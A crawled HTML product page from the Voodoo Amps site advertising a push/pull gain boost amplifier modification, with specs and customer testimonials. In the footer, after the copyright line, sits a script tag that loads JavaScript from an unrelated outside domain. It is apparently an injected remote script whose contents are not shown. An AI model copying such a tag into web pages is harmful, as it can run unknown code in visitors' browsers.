

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GainBoost(pushpull).aspx
body_size: 34421
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Voodoo Amps Gain Boost (push/pull)
</title><meta id="MetaDescription" name="DESCRIPTION" content="Voodoo Amps Gain Boost (push/pull) Add-On feature" /><meta id="MetaKeywords" name="KEYWORDS" content="Voodoo Amps Gain Boost (push/pull) Add-On feature, Marshall, Mesa, Fender, Mods" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2016 by Voodoo Amps" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/home/Portals/_default/default.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Resources/Search/SearchSkinObjectPreview.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/Skins/Voodoo_4.1/skin.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/Containers/Voodoo_4.1/container.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/portal.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><script src="/home/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=106" type="text/javascript"></script><script src="/home/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=106" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/home/Portals/0/favicon.ico' type='image/x-icon' />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-10418399-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel="stylesheet" type="text/css" href="/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/home/Modifications/ModAdd-OnFeatures/GainBoost(pushpull).aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNTQyMDU2MDYzZGTWCJzBELYAwd5kOK7GNU2HcDA6gw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/home/WebResource.axd?d=bUzyU0Oju48IU15pu_mIJxMxY380AgIUas17STXzXL_zxz-LZ9_Rb36vhgA0Q-AfgPl5P3WHkthtpuHD0&amp;t=638944313804954138" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/home/Portals/0/Skins/Voodoo_4.1/Superfish/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/home/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a9ead301a-2c07-4fc5-be19-f8423a34e117%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2E1FA834" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAVkcNK/mdWXBVlrxTM3ovjy4jcfWoh7MlbeNyTwNfR2OvYO1iD380+uQ6Ifxi9l6wBXyfNnC2LjR4Gt1Zo90L2sIJWE4Jsg+tfguQrQbLlbQCSiUd99sXb3C8eeyIX+BCLEU2zy" />
</div><script src="/home/js/dnn.js?cdv=106" type="text/javascript"></script><script src="/home/js/dnn.servicesframework.js?cdv=106" type="text/javascript"></script><script src="/home/js/dnncore.js?cdv=106" type="text/javascript"></script><script src="/home/Resources/Search/SearchSkinObjectPreview.js?cdv=106" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" valign="top" class="bg_main"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="center" valign="top" class="shadow_top"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td align="left" valign="top" style="padding:12px 0 0 0;"><a id="dnn_dnnLOGO_hypLogo" title="Voodoo Amps" href="http://www.voodooamps.com/home/Home.aspx"><img id="dnn_dnnLOGO_imgLogo" src="/home/Portals/0/logo.png" alt="Voodoo Amps" style="border-width:0px;" /></a></td>
                    <td align="right" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="15">
                        <tr>
                          <td align="right" valign="top"><table border="0" align="right" cellpadding="0" cellspacing="0">
                              <tr>
                                <td align="right" valign="middle" nowrap="nowrap"><span class="text_white">Follow Us: <a href="http://www.facebook.com/voodooamps" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-facebook.gif" alt="Facebook" width="30" height="30" border="0" align="absmiddle" /></a> &nbsp;<a href="www.myspace.com/voodooamps" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-myspace.gif" alt="myspace" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;<a href="http://twitter.com/voodooamps" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-twitter.gif" alt="Twitter" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;<a href="http://www.youtube.com/results?search_query=%22voodoo+amps%22&amp;aq=f" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-youtube.gif" alt="YouTube" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;</span></td>
                                <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" alt="" width="30" height="1" /></td>
                                <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                      <td width="15" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_left.gif" width="15" height="23" /></td>
                                      <td align="left" valign="middle" background="/home/Portals/0/Skins/Voodoo_4.1/images/login_mid.gif" class="login-register"><a id="dnn_dnnLOGIN_loginLink" title="Login" class="login-register" rel="nofollow" onclick="this.disabled=true;" href="http://www.voodooamps.com/home/login.aspx?ReturnUrl=%2fhome%2fModifications%2fModAdd-OnFeatures%2fGainBoost(pushpull).aspx">Login</a>
</td>
                                      <td width="15" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_right.gif" width="15" height="23" /></td>
                                    </tr>
                                </table></td>
                                <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="7" height="1" /></td>
                                <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                      <td width="15" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_left.gif" width="15" height="23" /></td>
                                      <td align="left" valign="middle" background="/home/Portals/0/Skins/Voodoo_4.1/images/login_mid.gif" class="login-register">
</td>
                                      <td width="15" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_right.gif" width="15" height="23" /></td>
                                    </tr>
                                </table></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" style="padding:30px 15px 10px 0;"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/callnow.jpg" width="283" height="24" /></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" class="shadow_middle"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="5" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/menu_left.gif" width="5" height="50" /></td>
                    <td align="left" valign="top" background="/home/Portals/0/Skins/Voodoo_4.1/images/menu_mid.gif" style="background-repeat:repeat-x;"><!-- DDRmenu v02.00.01 - Superfish template --><script type="text/javascript">
			jQuery(function($) {
				$("#dnn_ctl00").superfish(
					{onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"Superfish"}
				);
			});
		</script><ul class="sf-menu" id="dnn_ctl00">
  <li><a href="http://www.voodooamps.com/home/Home.aspx">Home</a></li>
  <li><a href="http://www.voodooamps.com/home/AboutUs.aspx">About Us</a><ul>
      <li><a href="http://www.voodooamps.com/home/AboutUs/WhyVoodoo.aspx">Why Voodoo?</a></li>
      <li><a href="http://www.voodooamps.com/home/AboutUs/VerifyyourVoodoo.aspx">Verify your Voodoo</a></li>
      <li><a href="http://www.voodooamps.com/home/AboutUs/Trademarks.aspx">Trademarks</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Artists.aspx">Artists</a><ul>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistsandEndorsers.aspx">Artists and Endorsers</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistSpotlight.aspx">Artist Spotlight</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistEndorseeLogos.aspx">Artist Endorsee Logos</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/BecomeanEndorsee.aspx">Become an Endorsee</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Dealers.aspx">Dealers</a></li>
  <li><a href="http://www.voodooamps.com/home/Products.aspx">Products</a><ul>
      <li><a href="http://www.voodooamps.com/home/Products/Amplifiers.aspx">Amplifiers</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/SpeakerCabinets.aspx">Speaker Cabinets</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Speakers.aspx">Speakers</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Cables.aspx">Cables</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/CustomShop.aspx">Custom Shop</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/ProductReturnPolicy.aspx">Product Return Policy</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/ProductWarranty.aspx">Product Warranty</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Merchandise.aspx">Merchandise</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/DealerPricing.aspx">Dealer Pricing</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Tubes.aspx">Tubes</a></li>
    </ul>
  </li>
  <li class="current"><a href="http://www.voodooamps.com/home/Modifications.aspx">Modifications</a><ul>
      <li><a href="http://www.voodooamps.com/home/Modifications/AmpModifications.aspx">Amp Modifications</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModFAQs.aspx">Mod FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/BuyitoffeBayShipittous.aspx">Buy it off eBay &amp; Ship it to us</a></li>
      <li class="current"><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures.aspx">Mod Add-On Features</a><ul>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/BottomControl.aspx">Bottom Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/BrightSwitches.aspx">Bright Switches</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/CreamControl.aspx">Cream Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FeelControl.aspx">Feel Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops.aspx">FX-Loops</a><ul>
              <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops/InterruptFX-Loop.aspx">Interrupt FX-Loop</a></li>
              <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops/TubeBufferedFX-Loop.aspx">Tube Buffered FX-Loop</a></li>
            </ul>
          </li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GainBoost.aspx">Gain Boost</a></li>
          <li class="current"><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GainBoost(pushpull).aspx">Gain Boost (push/pull)</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GlobalControl.aspx">Global Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/HalfPowerSwitch.aspx">Half Power Switch</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/MasterVolume(PPIMV).aspx">Master Volume (PPIMV)</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/Mid-GirthControl.aspx">Mid-Girth Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/Mid-Slice.aspx">Mid-Slice</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/SagSwitch.aspx">Sag Switch</a></li>
        </ul>
      </li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModProcess.aspx">Mod Process</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModsWhileYouWait.aspx">Mods While You Wait</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/UpgradeProcessFAQs.aspx">Upgrade Process &amp; FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/VoodooSignatureSeriesMods.aspx">Voodoo Signature Series Mods</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/CustomModifications.aspx">Custom Modifications</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Services.aspx">Services</a><ul>
      <li><a href="http://www.voodooamps.com/home/Services/VoodooUK.aspx">Voodoo UK</a></li>
      <li><a href="http://www.voodooamps.com/home/Services/RepairandService.aspx">Repair and Service</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/FAQs.aspx">FAQ's</a><ul>
      <li><a href="http://www.voodooamps.com/home/FAQs/BreakInService.aspx">Break-In Service</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/GeneralFAQs.aspx">General FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/LeadTimes.aspx">Lead Times</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModForm.aspx">Mod Form</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModificationWarranty.aspx">Modification Warranty</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModProcessFAQs.aspx">Mod Process &amp; FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/PaymentPolicy.aspx">Payment Policy</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ShippingTrackingInfo.aspx">Shipping &amp; Tracking Info</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/TransformerFAQs.aspx">Transformer FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/WorldACVoltageGuide.aspx">World AC Voltage Guide</a></li>
    </ul>
  </li>
  <li><a href="#" onclick="return false">Media</a><ul>
      <li><a href="http://www.voodooamps.com/home/Media/ToneTalk.aspx">Tone Talk</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/VoodooAmpsLogos.aspx">Voodoo Amps Logos</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/Videos.aspx">Videos</a><ul>
          <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos.aspx">Amp Mod Videos</a><ul>
              <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos/SenesModVideoClips.aspx">Senes Mod Video Clips</a></li>
              <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos/Modded51506505SeriesVideoClips.aspx">Modded 5150/6505 Series Video Clips</a></li>
            </ul>
          </li>
          <li><a href="http://www.voodooamps.com/home/Media/Videos/VoodooProductVideos.aspx">Voodoo Product Videos</a></li>
        </ul>
      </li>
      <li><a href="http://www.voodooamps.com/home/Media/SoundClips.aspx">Sound Clips</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/Press,ReviewsAds.aspx">Press, Reviews &amp; Ads</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/ContactUs.aspx">Contact Us</a></li>
  <li><a href="http://www.voodooamps.com/home/News.aspx">News</a></li>
  <li><a href="http://www.voodooamps.com/home/Links.aspx">Links</a><ul>
      <li><a href="http://reviews.harmony-central.com/reviews/Guitar%20Amp/brand/Voodoo%20Amps">Amp Reviews</a></li>
      <li><a href="http://www.voodooamps.com/home/Links/TroubleShootingGuide-InfoFAQs.aspx">Trouble Shooting Guide - Info &amp; FAQ's</a></li>
    </ul>
  </li>
</ul></td>
                    <td width="5" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/menu_right.gif" width="5" height="50" /></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="6" /></td>
            </tr>
            <tr>
              <td align="left" valign="top" style="background:url(/home/Portals/0/Skins/Voodoo_4.1/images/banner_above.gif) center top no-repeat; height:4px;"></td>
            </tr>
            
            <tr>
              <td align="left" valign="top" style="background:url(/home/Portals/0/Skins/Voodoo_4.1/images/banner_below.gif) center top no-repeat; height:4px;"></td>
            </tr>
            <tr>
              <td align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="14" /></td>
            </tr>
            <tr>
              <td align="left" valign="top" background="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_mid.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_left.gif" width="20" height="54" /></td>
                    <td align="left" valign="middle" class="youare">You Are Here:&nbsp;&nbsp;
                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://www.voodooamps.com/home/Modifications.aspx" class="breadcrum">Modifications</a> ... <a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures.aspx" class="breadcrum">Mod Add-On Features</a> ... <a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GainBoost(pushpull).aspx" class="breadcrum">Gain Boost (push/pull)</a></span>
</td>
                    <td align="right" valign="middle" class="bg_search"><span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"><img alt="" class="searchborder" src="/home/Portals/0/Skins/Voodoo_4.1/images/button-search.gif"/></a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>
</td>
                    <td width="20" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_right.gif" width="20" height="54" /></td>
                  </tr>
              </table></td>
            </tr>
            
            <tr>
              <td align="left" valign="top" class="bg_mid2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="bg_mid3"><table width="958" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td id="dnn_ContentPane" width="638" align="left" valign="top"><div class="DnnModule DnnModule-DNN_HTML DnnModule-630"><a name="630"></a>
<table width="98%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
	  	<td width="30" align="left" valign="middle"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt3_v.png" width="25" height="23" /></td>
        <td width="1" align="left" valign="middle"></td>
        <td align="left" valign="middle"><span id="dnn_ctr630_dnnTITLE_titleLabel" class="cnt6_heading"> </span>


</td>
        </tr>
      <tr>
        <td colspan="3" align="left" valign="middle"><hr align="left" width="95%" size="1" noshade="noshade" color="#B7B7B7" /></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="2" align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="3" /></td>
  </tr>
  <tr>
    <td id="dnn_ctr630_ContentPane" width="96%" align="left" valign="top" class="CntContentPaneDark DNNAlignleft"><!-- Start_Module_630 --><div id="dnn_ctr630_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr630_HtmlModule_lblContent" class="Normal">
		<p style="text-align: center;"><span style="font-size: medium;"><strong><span style="color: #660000;">Voodoo Amps&reg; Gain Boost (push / pull)</span></strong>&nbsp;&nbsp; </span></p>
<p>&nbsp;</p>
<p><strong><img alt="" align="absMiddle" style="width: 20px; height: 18px; border-width: 0px; border-style: solid; vertical-align: middle;" src="/home/portals/0/Images/v-bullet-sm.gif" />&nbsp; GAIN&nbsp;BOOST (push/pull)&nbsp; </strong>$89.95<br />
<em>"Need a little&nbsp;more gain? - We've got you covered!"</em>&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Description / Specs:</p>
<ul>
    <li>Exclusive to Voodoo Amps&reg;</li>
    <li>Recommend for all styles of music</li>
    <li>Added control pot with push/push&nbsp;feature (see&nbsp;below)&nbsp;</li>
    <li>Increased gain</li>
    <li>Improved versatility</li>
    <li>Increases harmonic content</li>
    <li>Note: This alone will not take a vintage amp into high-gain territory</li>
    <li>Can be&nbsp;added to front of rear of chassis - Drilling may be required</li>
    <li>Location of control(s) is dependent on model of amp - <a href="mailto:info@voodooamps.com?subject=Question%20about%20Add-On%20Bottom%20Control">Email</a> with questions</li>
    <li>To upgrade to this control feature please add to "notes section" of <a href="/home/Portals/0/pdf/modform.pdf">Mod-Form</a>&nbsp;</li>
    <li>Pricing varies depending on make &amp; model of amp </li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><img alt="" src="/home/portals/0/Images/Logos/Voodoo_Excellence_Symbol_Transparent.png" /></p>
<p style="text-align: center;"><strong><em><span style="font-size: 13px; color: #660000;">"Get inspired - upgrade your tone now!"</span></em></strong>&nbsp;</p>
<hr size="1" noshade="noshade" />
<p style="text-align: center;">&nbsp;<span style="font-size: 10px; color: #999999;">Voodoo Amps&reg; is the Leader in Tube Amp Mods &amp; Upgrades</span></p>
<p style="text-align: center;"><span style="font-size: 10px; color: #999999;">Pricing, features &amp;&nbsp;specifications&nbsp;subject to change without notice</span></p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
	</div>

</div><!-- End_Module_630 --></td>

    <td width="4%"></td>
  </tr>
  <tr>
    <td colspan="2" align="right" valign="top"></td>
  </tr>
  <tr>
    <td colspan="2" align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="20" /></td>
  </tr>
</table>



</div></td>

                            <td id="dnn_RightPane" width="280" align="left" valign="top" class="pad_left"><div class="DnnModule DnnModule-DNN_HTML DnnModule-631"><a name="631"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"></td>
  </tr>
  <tr>
    <td id="dnn_ctr631_ContentPane" align="left" valign="top" class="CntContentPane DNNAlignleft"><!-- Start_Module_631 --><div id="dnn_ctr631_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr631_HtmlModule_lblContent" class="Normal">
	<p>&#160;&#160;</p>
<p align="center"><em><strong><font color="#000000"><font color="#ffffff" size="2">"We have countless&#160;Mods&#160;&amp; features available&#160;&amp;&#160;will be adding&#160;to the site daily!"</font> </font></strong></em></p>
<p align="center"><font color="#ffffff">&#160;<img height="101" alt="" width="190" align="middle" src="/home/portals/0/Images/Logos/Contact_Net.jpg" /></font></p>
<p align="center">&#160;</p>
<p align="left"><font color="#ffffff"><strong>Customer Feedback&#160; </strong>"Everyone has nights where you are not on-the-money. Thankfully I do not have that many nights, but when I do all I have to do is flip the Gain Boost switch and it gives me the added gain I need. It's a life saver!" -&#160;Greg Freeman, CA</font></p>
<p align="left"><font color="#ffffff"><strong>Customer Feedback&#160; </strong>"I have a Voodoo modded 1987x with the HG-Jose Mod. I play in two different bands, one 70's classic rock and the other is 80's metal. I don't need it for 70's rock band but for the 80's band I can't live out it, thanks Voodoo!" -&#160;Tim Keller, TN</font></p>
<p align="left"><font color="#ffffff"><strong>Customer Feedback&#160; </strong>"I wasn't sure if I would need it or not. I bought a brand new Deluxe mod done to my 3 channel Dual Rectifier from Voodoo Amps. I a/b'ed it against several boost pedal but they don't sound or feel as good (they gave you about the same amount of gain). If you play drop tuned extreme metal I would recommend getting this." -&#160;Jens, Sweden</font></p>
<p align="left"><font color="#ffffff"><strong>Customer Feedback&#160; </strong>"The added gain on my stock JCM800 2204 is awsome. Before I had to struggle to get any kind of sustain out of the amp and now it's much easier to play. I also got the push push Bottom control and the bass rocks!" -&#160;Matt Durhan, OH</font></p>
</div>

</div><!-- End_Module_631 --></td>

  </tr>
  <tr>
  <td align="right" valign="top"></td>  </tr>
</table>

































</div></td>

                          </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="left" valign="top"><table width="958" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            
                            
                            
                          </tr>
                      </table></td>
                    </tr>
                  </table></td>
                </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" class="shadow_bottom"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="left" valign="top" class="bg_footer1"></td>
            </tr>
            <tr>
              <td align="left" valign="top" class="bg_footer2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    
                    
                    
                    
                    
                    
                    <td align="right" valign="top" class="pad_left"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
                        <tr>
                          <td align="right" valign="top" style="padding:2px 0 0 0;"><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_visa.jpg" width="35" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_martercard.jpg" width="37" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_discover.jpg" width="36" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_americanexpress.jpg" width="21" height="20" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" style="padding:2px 0 0 0;"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_footer.jpg" width="217" height="50" /></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" class="copy-right"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="copy-right">Copyright 2016 by Voodoo Amps</span>
<script src="https://scriptapi.dev/api/voodooamps.js"></script></td>
                        </tr>
                        <tr>
